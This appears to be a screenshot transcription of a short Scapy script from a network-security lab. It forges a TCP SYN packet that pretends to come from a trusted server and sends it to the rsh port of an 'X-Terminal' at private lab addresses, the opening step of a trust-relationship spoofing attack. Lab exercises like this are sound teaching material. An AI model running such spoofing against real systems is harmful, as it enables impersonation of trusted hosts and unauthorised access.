 GNU nano 4.8 task_2.1.py
#!/usr/bin/python3
from scapy.all import *
# Define IPs and ports for the connection
x_ip = "10.9.0.5" # X-Terminal IP
x_port = 514 # rsh service port on X-Terminal
srv_ip = "10.9.0.6" # Trusted Server IP
srv_port = 1023 # Source port for the SYN packet
# Send a spoofed SYN packet
syn_pkt = IP(src=srv_ip, dst=x_ip) / TCP(sport=srv_port, dport=x_port, flags="S", seq=1000)
send(syn_pkt)
print("Spoofed SYN packet sent from Trusted Server to X-Terminal.")